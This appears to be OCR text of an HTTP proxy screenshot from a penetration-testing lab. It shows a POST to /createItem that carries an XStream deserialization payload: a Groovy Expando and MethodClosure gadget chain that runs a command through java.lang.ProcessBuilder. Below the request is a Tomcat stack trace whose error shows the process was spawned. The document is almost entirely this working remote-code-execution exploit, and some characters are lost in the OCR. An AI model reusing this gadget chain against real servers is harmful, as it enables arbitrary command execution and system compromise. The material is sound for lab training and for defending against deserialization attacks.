 Request
Pretty Raw Hex
\n
1 POST /createItem?name=oplop HTTP/1.0
2 Host: ptl-c682e37b-7b099894.libcurl.so
3 Cookie: JSESSIONID=96E6B7FF76D0C4F681D6918580899FBA;
screenResolution=1920x806
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/xml
9 Content-Length: 880
10 Origin: https://ptl-c682e37b-7b099894.libcurl.so
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 <map>
20 <entry>
21 <groovy.util.Expando>
22 <expandoProperties>
23 <entry>
24 <string>
hashCode
</string>
25 <org.codehaus.groovy.runtime.MethodClosure>
26 <delegate class="groovy.util.Expando" reference="
../../../.."/>
27 <owner class="java.lang.ProcessBuilder">
28 <command>
29 <string>
uname
</string>
30 </command>
31 <redirectErrorStream>
false
</redirectErrorStream>
32 </owner>
33 <resolveStrategy>
0
</resolveStrategy>
Response
Pretty Raw Hex Render
\n
org.apache.catalina.valves.AccessLogValve.invoke(Acc
ssLogValve.java:950)
86 at
org.apache.catalina.core.StandardEngineValve.invoke(
tandardEngineValve.java:116)
87 at
org.apache.catalina.connector.CoyoteAdapter.service(
oyoteAdapter.java:421)
88 at
org.apache.coyote.http11.AbstractHttp11Processor.pro
ess(AbstractHttp11Processor.java:1070)
89 at
org.apache.coyote.AbstractProtocol$AbstractConnectio
Handler.process(AbstractProtocol.java:611)
90 at
org.apache.tomcat.util.net.JIoEndpoint$SocketProcess
r.run(JIoEndpoint.java:314)
91 at
java.util.concurrent.ThreadPoolExecutor.runWorker(Th
eadPoolExecutor.java:1145)
92 at
java.util.concurrent.ThreadPoolExecutor$Worker.run(T
readPoolExecutor.java:615)
93 at
org.apache.tomcat.util.threads.TaskThread$WrappingRu
nable.run(TaskThread.java:61)
94 at java.lang.Thread.run(Thread.java:745)
95 Caused by:
com.thoughtworks.xstream.converters.ConversionExcept
on: java.lang.UNIXProcess cannot be cast to
java.lang.Integer : java.lang.UNIXProcess cannot be
cast to java.lang.Integer
96 ---- Debugging information ----
97 message : java.lang.UNIXProcess cannot b
cast to java.lang.Integer
98 cause-exception : java.lang.ClassCastException
99 cause-message : java.lang.UNIXProcess cannot b
cast to java.lang.Integer
100 class : java.util.HashMap
101 required-type : java.util.HashMap
102 converter-type : hudson.util.RobustMapConverter
103 path : /map/entry
104 line number : 24
105 version : not available
106 -------------------------------
107 at